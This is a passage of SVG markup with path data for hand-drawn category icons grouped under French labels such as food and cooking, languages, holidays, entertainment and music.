					c14.3-9.5,8-33.1-0.2-45.9C117.6,87.7,140.8,83,141.1,69.8L141.1,69.8z M101.3,89.8c-0.2,0.2-0.4,0.4-0.6,0.6
					c-0.8,0.7-1.2,1.9-0.4,3.2c4,6.9,6.4,14.4,8.2,22.2c2.2,9.3-5.5,21.7-14.7,13.5c-2.6-2.3-4.8-5.1-7.1-7.7
					c-4.7-5.5-14.1-20.1-23.4-17.7c-11.8,2.9-21.6,15.5-31.6,21.7c-8.2,5.2-11.8-4.5-8.1-11.1c2-3.7,4.4-7.2,6.7-10.7
					c2.6-4.2,4.5-8.3,5.4-12.9c1,0.8,1.8,1.4,2.6,2c0.8,0.7,2.1-0.2,1.5-1.2c-0.8-1.4-2.1-2.9-3.7-4.6c0-0.7,0-1.4,0-2.1
					c0-1.6-2.4-2.3-3.1-1.1C24,75.5,11.2,65,15.5,56.3c2.9-5.9,16.9-2.9,21.7-2.2c5.7,0.8,12,2.7,17.8,2c1.3-0.1,2.1-1.1,2.4-2.1
					c0.6,0.2,1.3,0,1.6-0.7c3-5.7,5.1-11.8,7.8-17.6c3-6.4,7.2-17.4,14.5-19.9c7.7-2.6,8.6,17.3,9.1,21.1c0.7,5.9,1,12.8,4.9,17.5
					c0.7,0.9,1.7,1,2.7,0.7c7.9,6.3,26.4,2,34,8.3C145.6,74.8,107.8,85.4,101.3,89.8L101.3,89.8z M101.3,89.8"/>
			</g>
		</g>
	</g>
	<g id="alimentation-et-cuisine">
		<path class="st1" d="M65.9,19.6c-0.4-2.1-3.7-2.5-4.6-0.6c-2.7,5.9-4.7,12.1-8.2,17.5c-1.7-5.6-3-11.4-5.1-16.9
			c-0.8-2-3.9-2.4-4.5,0c-1.4,5.6-2.7,11.1-3.3,16.8c-2.4-5.9-6.4-11.3-10.3-16.2c-1.3-1.6-4-0.6-4.5,1.2C21.9,34.1,11.9,69,34.6,69
			c0.4,0,0.7-0.1,1-0.3c-2.1,10.8-14.7,81.3,8.1,72.2c9.5-3.8,9.3-22.7,9.9-30.8c1-12.4-0.8-25.3,0.7-37.6
			C77.6,75.8,68.1,31.7,65.9,19.6L65.9,19.6z M54.9,66.9c-2-0.3-3.4,1.2-3.6,2.7c-1.3,0-2.6,0.6-2.8,2.1
			c-3.5,19.1,1.7,39.1-3.8,58.3c-2.2,7.6-7.5,6.2-8.5-1.3c-0.9-7.1,0-14.5,0.5-21.5c1-12.6,4.3-26.4,2.4-38.9
			c-0.2-1.2-1.4-1.5-2.4-1.1c0.1-1-0.3-2.1-1.5-2.4c-14.4-3-8.7-23.6-5.7-36.3c2.9,4.3,5.4,8.7,7.8,13.5c1.1,2.2,4.3,1,4.4-1.2
			c0.2-0.1,0.5-0.3,0.6-0.6c1.3-4,2.4-8,3.6-12c1.3,4.8,2.4,9.5,4.1,14.2c0.6,1.6,2.7,2.6,4.1,1.1c3.9-4.4,6.2-9.5,8.4-14.7
			C64.8,43.1,67.8,69.1,54.9,66.9L54.9,66.9z M54.9,66.9"/>
		<path class="st1" d="M109.3,8.9C93.8,8.2,86.6,22.8,83.8,36.1C81.5,46.4,81.3,65.3,94.2,69c-0.1,0.2-0.1,0.4-0.2,0.6
			c-1,8.7-15.8,84.3,8.3,73.4c10.7-4.9,11.6-22.6,12.7-32.5c1.2-11.2,4.4-29.5-0.3-40.2c-0.1-0.2-0.3-0.5-0.5-0.6
			C131.8,58.1,137.1,10.1,109.3,8.9L109.3,8.9z M104.3,132.4c-4,9.3-9.2,3-9.9-4c-0.7-6.7-0.1-13.5,0.4-20.1
			c0.9-12.8,3.7-25.7,2.9-38.6c0-0.8-0.4-1.3-1-1.5c0.7-1,0.6-2.5-0.7-3.2c-16.5-9.6-6.4-53,14.4-49.9c20.5,3,12.8,42.6-0.2,50.3
			c-2.3,1.4-1.5,4.2,0.3,5.2c-0.1,0.1-0.1,0.3-0.2,0.5C106.5,91.2,112.9,112.3,104.3,132.4L104.3,132.4z M104.3,132.4"/>
		<path class="st1" d="M112.8,23.9c-1.7-1.2-3.8,0.8-3.3,2.6c0.7,2.8,2.3,5.3,3,8.2c0.8,3.4,0.5,7.1-0.2,10.6
			c-1.5,7.5-6.8,12.5-14.6,12.1c-2.3-0.1-2.8,3.6-0.5,4c9.5,1.8,16.5-3.4,19.8-12.1C119.6,42.3,119.7,28.6,112.8,23.9L112.8,23.9z
			 M112.8,23.9"/>
	</g>
	<g id="autres_1_">
		<g class="st2">
			<path class="st3" d="M139.6,54.9c-5.3-3.4-15.4-8.4-21.8-5.4c-0.4-0.5-1.2-0.8-1.9-0.4c-3.9,2.3-7.4,5.5-7.8,10.3
				c-0.2,1.8,0.6,3.5,1.7,4.8c-1.2,3.6-0.9,7.1,0.7,9.8c7.8,33.1-18.3,47.8-47.6,49.1c-15.6,0.7-33.6-1.5-43.5-14.9
				c-6.2-8.4-8.6-30.5,0.7-37.7c8.4,8.8,47.4,22,51.1,2.8c2.6-13.3-10.7-23.3-0.3-36.6c12.2-15.6,36.3-7,41.6,9.6
				c0.9,2.9,5.6,1.7,4.6-1.3c-6-18.6-24.4-25.2-41.9-17.4c-6.9,3.1-12.9,10.9-13.5,18.5c-0.3,4.2-0.5,8.7,1.4,12.6
				c4.4,9.3-4.5,18.8-14.2,18.6c-10.6-0.2-18.8-1.5-27.3-9.1c-0.4-0.4-0.9-0.4-1.3-0.3c-0.2-0.1-0.5-0.2-0.9-0.1
				c-11.2,3.2-10.7,19.8-9,28.9c3.3,17.8,15.8,27.9,33.6,30.2c34.5,4.4,79.8-7.6,73-48.4c0.7,0.2,1.3,0.4,2.1,0.5
				c9.2,1.2,16.9-5.6,17.8-14.7c0-0.4-0.1-0.8-0.2-1.1c1.6-1.5,2.9-3.2,4-5.2C141.1,57,140.8,55.6,139.6,54.9z M116.9,52.3
				c0.2,0.5,0.6,0.9,1.2,1c3,0.7,6.1,0.5,9.2,1.3c2.7,0.7,5.3,1.9,7.7,3.2c-3.8,5.3-10.2,7.8-16.8,6.2c-2.3-0.5-4.8-1.8-5.5-4.2
				C111.9,57,114.8,54.2,116.9,52.3z M120.4,75c-1.8,0-3.3-0.5-4.6-1.3c-0.1-0.5-0.2-0.9-0.4-1.4c-0.4-1.4-1.5-1.9-2.6-1.8
				c-0.7-1.3-1-2.8-1-4.4c0.9,0.7,1.8,1.2,2.7,1.6c5.6,2.5,11.8,1.9,17-0.7C129.6,71.7,126.1,75.1,120.4,75z"/>
			<path class="st3" d="M102.1,44.4c-1.8-2.3-4.9-3.6-7.7-3.9c-7.8-0.7-10.7,6.9-9.3,13.4c0.6,2.9,5,2.2,5-0.7c0-1.7,0-4,1.1-5.4
				c0.8-1,1.8-1.2,2.8-1.1c1.5,0.2,2.7,1,3.7,2.1c1.2,1.3,0.8,3.1,1.1,4.7c0.6,3.2,4.8,2.5,5.8,0C105.8,50.5,104,46.8,102.1,44.4z"
				/>
			<path class="st3" d="M78.6,84.7c-3.3-1.4-6.3,3.5-2.9,4.9c3.5,1.5,9.5,3.9,9.7,8.5c0.1,3.1-3.7,5.3-6,6.4
				c-8.1,4.1-16.4,0.4-17.8-8.6c-0.4-2.8-5.3-2.2-5,0.7c1,11.3-13,6.9-12.8-2.8c0.1-2.1-2.9-2-3.2,0c-1.7,12.7,13.2,17.7,18.9,10.9
				c4.6,6.9,13.8,8.5,22.6,4.7c4.6-2,8.4-6,8.8-11.2C91.6,91.3,83.7,86.9,78.6,84.7z"/>
		</g>
	</g>
</g>
<g id="enfatns" class="st0">
	<g id="sciences-humaines" class="st2">
		<path class="st3" d="M121.6,31.4c-6.3-25.5-31.1-23-52.8-22.6C50.2,9.1,18.8,9.7,18.4,35c-0.2,12.2,3.1,23.9,4.2,35.9
			c1.9,21.3,4,42.4,4.3,63.8c0,1.8,2.5,1.9,3.2,0.5c13.4,11.5,79.5,1.6,91.7-0.1c0.6,0.2,1.3,0.1,1.8-0.2c0,0,0,0,0,0
			c3.7-0.4,3.1-6.1-0.6-5.7c-0.5,0.1-1,0.1-1.5,0.1c-1.4-1.5-2.5-3.3-3.1-5.4c-1.3-4.1,1.9-5.4,5-6.6c1.3,0.2,2.6-0.4,2.6-2.1
			c0.7-17.2-1.4-34.2-2.4-51.3C122.9,53.2,124.2,42,121.6,31.4L121.6,31.4z M115.5,130c-17.1,1.7-34.2,3.2-51.3,4.5
			c-9.9,0.7-43.8,4-24-14.6c19.6-18.5,50.1-1.6,74.1-2.7c-1,1.6-1.5,3.5-1.5,5.6C112.8,125.4,113.9,127.9,115.5,130L115.5,130z
			 M120.8,111.2c-16.1-4.9-37.4-4.4-53.5-4.3c-13.5,0.1-27.4,3.3-35.3,14c1-18.1-2.2-36.6-3.8-54.4c-0.7-8.2-2.8-16.2-3.7-24.4
			c-0.8-7,0.5-12.1,3.3-15.8c-0.5,29.1,3.9,58.9,9.2,87.3c0.2,1.1,1.8,0.9,1.7-0.2c-2.7-30-6-59.8-8.5-89.8
			c6.5-5.8,17.3-7.3,27.6-8.3c12.5-1.2,25.3-0.8,37.8-0.1c15.3,0.8,19.9,12.2,21.5,25.3C119.7,63.3,121.2,88.1,120.8,111.2
			L120.8,111.2z M120.8,111.2"/>
	</g>
	<g id="langues">
		<path class="st1" d="M142,47.1c-1.1-8-3.6-16.1-9.3-22.1c-5.4-5.7-13.1-9.3-20.6-11.4C95.8,8.9,78.2,11.1,61.6,14
			c-9.3,1.6-18.5,3.9-27.2,7.3c-5.6,2.2-10.2,5-15.2,8.2c-1.9,1.3-2.7,3.1-2.6,4.9c-17.4,16.9-8.2,51.4,5.7,67.8
			c8.7,10.3,21.5,15.1,34.7,15.9c3.6,0.2,7.2,0.1,10.8-0.3c1.1-0.1,3-0.6,4.1-0.4c1.6,0.3,3.1,1.7,4.4,2.6
			c7.4,5,14.9,10.1,22.3,15.1c2.4,1.6,6.5,0.1,7.1-2.9c0.7-4.1,0.9-9.3,2.4-13.2c1.1-3,5.2-4.9,7.7-7c5.9-4.8,11-10.6,15.2-17
			C140.3,81.2,144.3,63.7,142,47.1z M120.1,91.5c-4.3,6.5-9.8,12-15.9,16.8c-2.8,2.1-4.7,4-5.5,7.6c-0.5,2.3-0.9,4.6-1.2,6.9
			c-4.1-2.7-8.1-5.5-12.2-8.2c-5.2-3.5-9.3-6.9-15.9-6.4c-11.7,1-23.8,0.6-33.8-6.4C25.2,94.5,19.4,81.2,17,69.1
			c-2-10.3-1.3-20.7,4.7-28.9c1,0.1,2.1-0.2,3.2-0.9c9.3-6,19.6-9.6,30.4-12.1c14.5-3.3,30.4-5.8,45.3-3.9c7,0.9,14.2,3,20.1,6.9
			c6.7,4.4,9.1,11.8,9.9,19.5C132.4,64.3,128.2,79.3,120.1,91.5z"/>
	</g>
	<g id="fetes-de-l-annee">
		<g class="st2">
			<path class="st3" d="M105,69.5c3.4-12.4,9.4-25.1,7.2-38.2c-1.5-9.5-9-21.9-20.3-19.9C83,13,80.3,27.7,79,34.6
				c-1.8,9.2-2.8,19.4-2,28.9c-0.2,0-0.3,0-0.5,0c-1.5,0.3-3.1,0.4-4.7,0.4c-0.6-15,3.6-54.9-16.2-55C30.2,8.8,40.6,50.3,42.8,67.2
				c-19.8,1.1-30.6,18.5-21,37.3c4.9,9.6,15.6,14.8,27.2,17.7c-5,5.5-5.9,13.9,2.5,17.4c7,2.9,12.8-0.2,16-5.5
				c1,0.9,2.3,1.5,4.1,1.7c3.1,0.3,5.5-1.4,7.1-3.8c2.3,5.5,7.7,9.2,14.5,8.5c3.7-0.4,7-2.3,8.9-5.5c1.7-2.9,1.8-7.6,0.2-10.9
				c11.1-3.2,20.6-9.9,24.5-22.2C131.5,87,122.1,66.5,105,69.5z M65.1,125.4C65.1,125.4,65.1,125.4,65.1,125.4
				c-0.4,6.3-4.2,11.9-11.1,9.9c-7-2-3.5-8.1-0.4-11.9c3.9,0.8,7.8,1.4,11.5,1.8C65.1,125.2,65.1,125.3,65.1,125.4z M73.2,130.5
				c-2.7,1.6-3.3-1.2-3.2-3.3c0.1-0.5,0.1-1,0.2-1.5c2.1,0.2,4.1,0.4,5.9,0.5C75.7,128,74.9,129.5,73.2,130.5z M98,132.2
				c-0.7,2.2-3.3,3.4-5.5,3.7c-5.7,0.7-10-3.4-11.8-8.3c0.1-0.4,0.2-0.7,0.3-1c5.4,0.2,11-0.2,16.3-1.2
				C97.8,127.6,98.8,129.7,98,132.2z M110.9,114.7c-10.3,7.3-25.4,6.7-37.4,5.8c-12.1-0.9-24.6-3.4-35.6-8.6
				c-6.8-3.2-11.5-8.6-13.9-15.7c-4.9-14.6,8.1-22.8,19.9-25.1c0.6,0.3,1.4,0.2,1.9-0.3c0.1,0,0.1,0,0.2,0c1.9-0.3,1.6-2.9,0.1-3.5
				C45.3,53.2,38,11.3,56.4,14.4c14.2,2.3,9.1,41.9,10.3,52.1c0.2,1.6,1.1,2.5,2.6,2.6c3.5,0.4,5.8,0.4,8.6-1.6
				c0.8,0.6,2,0.5,2.2-0.7c2.1-15.1,1.3-31.8,8.4-45.6c1.9-3.7,4.8-5.9,9-4c7.6,3.5,9.7,12.3,9.8,19.8c0.1,11.7-5.4,22.6-8.1,33.8
				c-0.5,2.1,1.4,3.4,3,3.2c0.6,0.8,1.6,1.3,2.8,1c12.2-2.9,15.8,8,16.8,16.9C123.1,101.4,118.3,109.4,110.9,114.7z"/>
			<path class="st3" d="M61.6,42.4c-0.6-5.6-0.8-16.7-6.7-19.7c-4.6-2.4-7.1,2.7-8.2,7.2c-0.4,0.3-0.5,0.8-0.3,1.2
				c-0.3,1.3-0.4,2.6-0.5,3.4c-0.7,11.3,2.3,24,5.3,34.9c0.3,1.3,2.2,1,2.2-0.3c0,0,0-0.1,0-0.1c0.1,0.3,0.3,0.5,0.6,0.7
				c2.2,1.4,4.9,0.8,7.3,0.4c0.8-0.1,1.4-1.1,1.4-1.8C62.7,59.5,62.5,51,61.6,42.4z M56.4,32.8c-1,0-2,0.3-2.9,0.5
				c-0.9,0.2-1.9,0.4-2.8,0.5c-0.3,0.1-0.6,0.1-0.9,0.2c0-0.8,0.2-1.6,0.3-2.3c2.1,0.2,4.2,0.4,6.3,0.7h0
				C56.3,32.6,56.3,32.7,56.4,32.8z M55.6,30.1c-1.7-0.4-3.5-0.5-5.3-0.5C51.5,24.7,54.3,26.8,55.6,30.1z M49.7,36.1
				c0.4,0,0.7,0,1-0.1c1.9-0.1,4.5-0.3,6.3-0.8c0.2,1.1,0.4,2.3,0.6,3.5c-1.1-0.1-2.4,0.2-3.4,0.2c-1.5,0.1-2.9,0.1-4.4,0.1
				C49.7,38,49.6,37,49.7,36.1z M49.9,41c1.4,0,2.8,0.1,4.2,0.1c1.1,0,2.6,0.3,3.8,0.1c0,0.3,0.1,0.7,0.1,1
				c-1.4-0.1-2.9,0.1-4.3,0.1c-1.2,0-2.5,0-3.7,0.1C49.9,41.9,49.9,41.4,49.9,41z M50.9,49c-0.3-1.6-0.5-3.1-0.7-4.6
				c1.2,0.1,2.4,0,3.5,0.1c1.5,0.1,3,0.2,4.5,0.1c0.1,1.3,0.2,2.5,0.2,3.8c-1.4-0.3-2.7,0-4.1,0.2C53.2,48.7,52,48.8,50.9,49z
				 M51.3,51.3c1,0,2.1-0.1,3-0.2c1.4-0.1,2.9-0.1,4.2-0.7c0,1.1,0.1,2.2,0.1,3.2c-0.4-0.2-0.9-0.1-1.2,0.4c0.3-0.4,0.7-0.4-0.1-0.3
				c-0.3,0-0.5,0.1-0.8,0.2c-0.8,0.2-1.6,0.2-2.4,0.3c-0.8,0.1-1.5,0.1-2.3,0.1C51.6,53.3,51.4,52.3,51.3,51.3z M52.2,56.3
				c1.2,0,2.4,0,3.6,0c0.8,0,2.1-0.1,2.9-0.6c0,0.4,0,0.9,0,1.3c0,0-0.1,0-0.1,0c-1,0.4-1.9,1-3,1.1c-1.1,0.1-2.1,0-3.2-0.2
				C52.4,57.4,52.2,56.9,52.2,56.3z M52.8,60.2c2,0.4,4.4,0.5,6-0.5c0,0.8,0.1,1.7,0.1,2.5c-0.1,0-0.2,0-0.2,0
				c-1.7,0.8-3.6,1.2-5.5,1.1C53.1,62.2,52.9,61.2,52.8,60.2z M54.8,66.5c-0.7,0-1.2,0.4-1.4,1c0-0.8-0.1-1.6-0.1-2.4
				c1.1,0.1,2.2,0,3.2-0.1c0.8-0.1,1.6-0.2,2.4-0.6C58.9,68.4,58.7,66.4,54.8,66.5z"/>
			<path class="st3" d="M103.4,34.1c-0.4-0.4-0.9-0.6-1.3-0.8c-0.7-2.7-2.1-4.9-4.2-6.2c-12.8-8.4-13.7,34.8-13.4,40.2
				c0.1,0.9,1,1.2,1.6,0.8c2.5,1.4,5.5-0.4,8.3-3.9c0.6,0,1.2,0,1.7-0.2c1-0.4,1-1.6,0-2C96,62,96,62,95.9,62
				c0.8-1.2,1.6-2.6,2.3-4.1c0.1-0.1,0.2-0.2,0.3-0.3c0.1-0.2,0.1-0.4,0.1-0.6c0.7-1.6,1.4-3.3,1.9-5c0.6-0.3,0.7-1,0.5-1.5
				c1.5-5,2.2-10.3,1.6-14.7c0.1,0,0.2,0,0.4,0C103.7,35.7,103.9,34.7,103.4,34.1z M86.8,64.8c0.1-0.9,0.1-1.8,0.2-2.7
				c1.1,0.5,2.3,0.9,3.5,1.2C89.4,64.2,88.2,64.7,86.8,64.8z M92.3,61.5c-0.2,0-0.5,0-0.7-0.1c-1.5-0.3-3-0.7-4.5-1.3
				c0.1-0.9,0.1-1.8,0.2-2.7c0.2,0,0.3,0.1,0.5,0.1c1.3,0.2,2.6,0.3,3.9,0.4c0.5,0,1.5,0.2,2.5,0.4C93.7,59.5,93.1,60.6,92.3,61.5z
				 M95.5,55.6c-1,0-2,0-2.4,0c-1.4-0.1-2.8-0.1-4.2-0.2c-0.2,0-0.5,0-0.7,0c0,0,0,0-0.1,0c-0.2,0-0.4,0-0.6,0
				c0.2-2.1,0.4-4.1,0.7-6.2c0.1,0.1,0.2,0.2,0.3,0.3c2.3,1.2,5.2,2.7,8.1,3.1C96.3,53.5,95.9,54.5,95.5,55.6z M98,47.3
				c-0.2,0.8-0.4,1.7-0.7,2.7c-2.7-0.3-5.1-1-7.8-2.2c-0.4-0.2-0.8-0.1-1.1,0.2c0.1-0.8,0.3-1.5,0.4-2.3c0.1,0,0.1,0,0.2,0
				c1.6,0,3.1,0.1,4.7,0.2c1.5,0.1,3,0.6,4.5,0.5C98.1,46.6,98,46.9,98,47.3z M98.6,43.9c-2.5-1.5-6.5-1.1-9.4-1
				c0.2-0.9,0.4-1.8,0.6-2.7c2.1,0.1,4.3,0.3,6.4,0.6c0.8,0.1,1.8,0.4,2.7,0.4C98.9,42.1,98.8,43,98.6,43.9z M96.1,38.5
				c-1.9-0.1-3.7-0.3-5.6-0.3C91.2,36,92,34,93,32.1c1.5,0.8,3.1,1.6,4.7,2.3c0.4,0.2,0.8,0.4,1.2,0.6c0.2,1.2,0.4,2.4,0.3,3.6
				C98.2,38.4,96.9,38.5,96.1,38.5z"/>
			<g>
				<path class="st3" d="M85.5,107.2c-2.2,3.1-3.8,7.6-7.5,3.5c-2.2-2.4-3.6-5.9-4.4-9.2c0.2-0.1,0.3-0.1,0.5-0.3
					c0.4-0.4,0.5-0.9,0.6-1.4c0,0,0,0,0,0c0,0.4-0.1,0.7-0.2,0.8c0,0,0-0.1,0.1-0.1c0.2-0.3,0.3-0.6,0.4-0.9c0.1-0.7,0.3-1.3,0.5-2
					c0.2-0.7,0.4-1.3,0.6-2c0.2-0.5,0.5-1.3,0.6-1.5c0.7-1.6-0.1-3.5-2-3.5l-6.8,0c-1.9,0-2.7,1.9-2,3.5c0.1,0.2,0.2,0.4,0.3,0.6
					l0.4,0.5c0.6,0.4,0.6,0.5,0.1,0.1c0.3,0.6,0.6,1.3,0.9,2c0.6,1.2,1.4,2.3,2.4,3.3c-0.1,2.5-0.4,4.9-2.4,6.7
					c-1.5,1.3-4,1.4-5.7,1c-2.1-0.4-3.8-1.4-4.5-2.9c-0.1-0.3-0.2-0.9,0.2-1.8c0.4-1.2,1.9-2.6,2.7-3.7c0.9-1.4-0.6-3.5-2.2-2.9
					c-3.8,1.5-6.8,5.5-5.7,9.7c0.9,3.5,4.6,5.7,7.9,6.4c3.7,0.8,7.6,0.2,10.5-2.4c0.7-0.6,1.3-1.4,1.7-2.2c1,2.6,2.4,5,4.4,6.7
					c5.3,4.4,11.4-1.1,12.7-6.5C89.9,106.4,86.8,105.3,85.5,107.2z"/>
				<path class="st3" d="M74.4,100.6C74.4,100.7,74.4,100.7,74.4,100.6L74.4,100.6z"/>
			</g>
			<path class="st3" d="M93.3,81.3c-2.2-0.6-4.7,0.1-6.2,1.8c-2.1,2.4-2.1,5.6-1.6,8.6c0.3,2.1,3.5,1.5,3.6-0.5
				c0.1-1.5,0.2-3.3,1.2-4.5c0.6-0.7,1-0.7,1.9-0.5c0.8,0.2,1.7,1.1,2.3,2.1c0.8,1.3,0.8,2.9,0.6,4.3c-0.6,3.3,4.4,4.7,5,1.4
				C101.1,88.8,98.9,82.7,93.3,81.3z"/>
			<path class="st3" d="M52.7,77.5c-5.8,1.5-5.6,8.5-3.3,12.7c0.8,1.4,2.8,0.4,2.5-1c-0.3-1.7-0.5-3.5,0.1-5.1
				c0.3-1,1.1-1.6,1.8-1.8c0.7-0.2,1.5-0.1,2,0.3c1.2,1,1.4,2.4,1.8,3.8c0.8,2.7,4.8,2.1,4.8-0.7C62.4,80.6,57.8,76.1,52.7,77.5z"/>
		</g>
	</g>
	<g id="divertissement">
		<g class="st2">
			<path class="st3" d="M117.3,39.8c-2-1.7-4.2-3-6.4-3.9c0.1-0.3,0.2-0.6,0.3-1c0.2-2.1-0.5-5.7-2.9-6.4c-1.9-0.5-5.1,0-7,0.5
				c-1.6,0.5-3.2,1.5-3.6,3.2c-0.2,0.9,0,1.8,0.4,2.6c0.1,0.2,0.3,0.4,0.4,0.6c-4.2,1.8-7.1,5.8-7.3,11.9c-2.7,0.1-5.4,0.3-8.2,0.2
				c0.6-0.3,1.1-0.9,1.2-1.7c0.4-2.2,0.3-5.2-1.1-7c-0.2-0.2-0.4-0.4-0.6-0.6c-0.1-1.8-1.5-2.7-3-2.7c-1.5-2.6-2-5.3,1.1-7.7
				c1.9-1.5,5.7-3,7.8-3.1c2.7,0,5.9,2,8.5,2.6c2.7,0.6,6.2,0.7,8-1.9c2-3.1,1-8.4-1.6-10.9c-1.3-1.2-3.1-0.3-3.2,1.3
				c-0.4,3.7,3.1,7.8-2.5,6.6c-3.1-0.6-6-2.2-9.2-2.4c-4.4-0.3-10.1,3.5-12.6,6.8c-2.3,3-1.4,6.1,0.5,8.6c-1.3,0.1-2.5,1-2.6,2.8
				c0,2.5,0,5-0.1,7.5c0,0.3,0.1,0.5,0.1,0.8c-2.8-0.2-5.7-0.4-8.6-0.2c-0.3-6.3-2.3-11-5.7-13.3c0-0.2,0-0.4,0-0.7
				c-1.2-6.5-8.2-7.8-13.6-6.1c-1.1,0.4-2.1,1.4-2,2.6c0.2,2,0.6,3.8,1.4,5.6c-0.2,0.1-0.4,0.2-0.6,0.3C30.2,44.8,18.3,63.8,12,79.7
				c-5.1,13-3.8,42.5,13.3,46.9c19.1,5,35.8-14.7,33.8-33c7.6,2.5,16.4,2.3,24.3,2.4c2.2,0,8.9,0.8,13.2-0.4
				c2.4,13,10.1,26.7,23.1,31.2c14.4,5.1,19.9-11.8,20.8-22.5C142,83.2,134,53.9,117.3,39.8z M134.4,106.8
				c-0.8,10.5-7.1,18.7-17.5,12.3c-9-5.6-13.2-17-15-26.9c-0.3-1.6-1.5-2.2-2.8-2c-2.9-1.8-10.3-0.2-12.3-0.1
				c-8.7,0.2-18,0.1-26.6-1.6c-1.2-0.2-2.1,0.2-2.7,1c-1.9-0.9-4.9,0.7-4.3,3.4c4.4,22.5-28.3,42.1-36.3,14.3
				c-3.2-11.2-1-23.3,4.2-33.3c4.7-9.1,10.9-17.6,17.7-25.3c3.1-3.6,6.7-6.8,10.6-9.4c7.9-5.3,10.7,3.1,12.3,9.4
				c0.1,0.4,0.3,0.6,0.5,0.8c0.2,0.9,0.9,1.7,2.1,1.9c9.1,0.9,23.7,6.1,32.1,0.9c1.8-1.1,1.4-3.7-0.3-4.4c1.4-6.2,5-9.5,12.5-6.4
				c7.2,3.1,11.4,10.1,15,16.6C131.9,72.4,135.7,90.3,134.4,106.8z"/>
			<path class="st3" d="M51.3,59.9c-1.5,0-3,0-4.4,0c0-1.4,0-2.9,0-4.3c0-1.4-0.7-2.2-1.6-2.7c-1.5-1.9-4.8-2.1-5.4,0.9
				c-0.4,2-0.7,4.1-0.9,6.1c-1.2,0-2.4,0-3.5,0c-0.5,0-1,0.1-1.4,0.3c-0.5,0-0.9,0-1.4,0.1c-4,0.3-2.9,5.8,0.1,5.5
				c0.4,0,0.9,0,1.3,0.1c0.4,0.2,0.9,0.3,1.4,0.3c1,0,1.9,0,2.9,0c-0.3,2.4-0.9,5.4,0.9,7.1c0.5,0.5,1.2,0.7,1.8,0.7
				c1.1,0.8,2.8,0.6,4-0.4c1.1-0.1,2.2-0.8,2.2-2.2C47,69.7,47,68,46.9,66.2c1.5,0,2.9,0,4.4,0C55.3,66,55.3,60.1,51.3,59.9z"/>
			<path class="st3" d="M103.1,62.7c-0.2-0.6-0.6-1.2-1.1-1.6c0-0.2,0-0.3,0-0.5c0.1-1.9-1.4-2.9-3-2.8c-1.5,0-3,0.9-3,2.8
				c0,1,0.1,2.3,0.6,3.5c0,0.2,0,0.3,0.1,0.5c0.1,0.5,0.4,0.8,0.7,1.1c0.6,1,1.6,1.6,2.8,1.6c1.3-0.1,2.6-0.9,3-2.3
				C103.4,64.2,103.3,63.5,103.1,62.7z"/>
			<path class="st3" d="M112.4,49.4c0.1-2-1.4-3-3-2.9c-1.6-0.1-3.2,0.8-3,2.9c-0.1,1.1-0.1,2.2,0.1,3.3c0,0.1,0.1,0.1,0.1,0.2
				c0.1,1.1,0.4,2.2,1.1,2.7c1.1,0.9,2.4,0.9,3.5,0c0.7-0.6,1-1.6,1.1-2.7c0-0.1,0.1-0.1,0.1-0.2C112.4,51.5,112.4,50.5,112.4,49.4z
				"/>
			<path class="st3" d="M115.4,70.9c-0.3-0.9-0.9-1.5-1.8-1.8c-0.5-0.9-1.4-1.3-2.3-1.2c-1.2-0.1-2.3,0.5-2.6,1.9
				c-0.4,1.6-0.4,3,0.1,4.5c0.3,0.8,0.8,1.5,1.4,2c0.1,0.1,0.1,0.2,0.2,0.2c0.3,0.3,0.7,0.4,1.1,0.4c0.4,0.1,0.9,0.1,1.3-0.1
				c1.4-0.5,2-1.4,2.5-2.7c0.2-0.5,0.3-1.2,0.4-1.7c0-0.3,0-0.7-0.1-1C115.7,72.3,115.5,71.2,115.4,70.9z"/>
			<path class="st3" d="M122.7,64.3c0-0.8,0.1-1.6,0-2.3c0-0.2-0.1-0.4-0.2-0.6c0,0,0-0.1,0-0.1c-0.2-3.6-4.7-3.6-5.6-0.6
				c0,0.1-0.1,0.2-0.1,0.3c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0c-0.1,0.2-0.2,0.4-0.2,0.7c0,0.5-0.1,1.7-0.3,2.3
				c-0.2,1,0.1,1.8,0.7,2.4c0.5,0.9,1.6,1.4,2.7,1.4c1.4,0,2.7-0.7,3-2.3C122.9,65.3,123,64.7,122.7,64.3z"/>
		</g>
	</g>
	<g id="musiques">
		<path class="st1" d="M90.2,44c-0.4-0.1-0.7,0.1-0.9,0.3c-0.6-0.7-1.5-1-2.7-0.6c-10.6,3.4-27.5,1.2-39.3,5.8
			c-1.8,0.7-2.3,3.2-0.7,4.1C46.2,54,46,54.4,45.9,55c-0.5,9.6,1.8,19.9-0.5,29.1c-4.9-3.3-11.9-4.5-14.2,2.5
			c-1.6,4.7-0.7,11.8,4.1,14.4c6.9,4,13.6-7.6,15.3-12.5c2.4-7.2,2.4-15.3,1.6-23.2c11.6,0.1,23.2-2.1,34.8-3.2
			c-0.3,1.6-0.6,3.2-0.9,4.7c-0.2,1.2-2.8,11.1-4.3,17.8c-5.5-1.8-11.9,0.5-12.8,7.2c-1.1,8.1,7.9,9.5,13.5,6.3
			c3.7-2,4.9-7.7,5.7-11.4c1.3-6.1,2.7-12.2,3.8-18.4C92.5,63.7,96.8,46.1,90.2,44L90.2,44z M51.5,60.5c-0.3-2-0.6-4.1-0.9-6.1
			c7.3,0.7,15.7-1.3,22.5-2.1c3.1-0.4,11.5-0.2,15.2-2.7v0.1c-0.1,2-0.2,3.9-0.5,5.9C75.7,56.6,63.7,59.5,51.5,60.5L51.5,60.5z
			 M51.5,60.5"/>
		<path class="st1" d="M127.4,72.3c0.3-18.3,4.4-47-14.6-58.6c0.2-1.3-0.3-2.6-2-3c-24.3-6-60.4,5.2-82.6,14.8
			c-11.8,5.1-14.3,15.5-14.3,27.3c0.1,22.7-0.5,45.8,0.8,68.4c0.1,1,0.5,1.6,1.2,2c0.3,0.7,1.1,1.3,2.1,1.4c0.1,0,0.3,0.1,0.4,0.1
			c16.6,12.6,30.8,11.9,51.6,13.8c13.9,1.2,44.7,7.9,53.3-8.3C132.9,112.1,127,91.6,127.4,72.3L127.4,72.3z M21.3,74.8
			c0.3-18.6-4.4-37.9,17.1-46.1c22.3-8.5,45.3-9.3,68.6-11.9c-2.5,18.8,1,38.6,1.2,57.5c0.2,13.6-1.8,27.8-3.8,41.2
			c-0.1,0.9,0.1,1.7,0.5,2.3c-14,1.2-27.2,3.2-41.4,2.8c-14.6-0.4-29.3-2.3-43.9-1.2C20.6,104.6,21,89.7,21.3,74.8L21.3,74.8z
			 M21.3,74.8"/>
	</g>
	<g id="français">
